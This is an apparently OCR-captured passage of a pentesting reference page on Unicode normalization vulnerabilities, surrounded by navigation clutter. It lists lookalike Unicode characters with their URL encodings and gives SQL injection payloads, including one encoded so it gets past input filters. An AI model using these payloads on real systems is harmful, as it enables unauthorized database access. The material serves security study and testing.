 https://book.hacktricks.xyz/pentesting-web/unicode-normalization-vulnerability
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Other Bookmarks
HackTricks
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Powered By GitBook
Some interesting Unicode characters
o -- %e1%b4%bc
r -- %e1%b4%bf
1 -- %c2%b9
= -- %e2%81%bc
/ -- %ef%bc%8f
- -- %ef%b9%a3
# -- %ef%b9%9f
* -- %ef%b9%a1
' -- %ef%bc%87
" -- %ef%bc%82
| -- %ef%bd%9c
1 ' or 1=1-- -
2 %ef%bc%87+%e1%b4%bc%e1%b4%bf+%c2%b9%e2%81%bc%c2%b9%ef%b9%a3%ef%b9%a3+%ef%b9%a3
3
4 " or 1=1-- -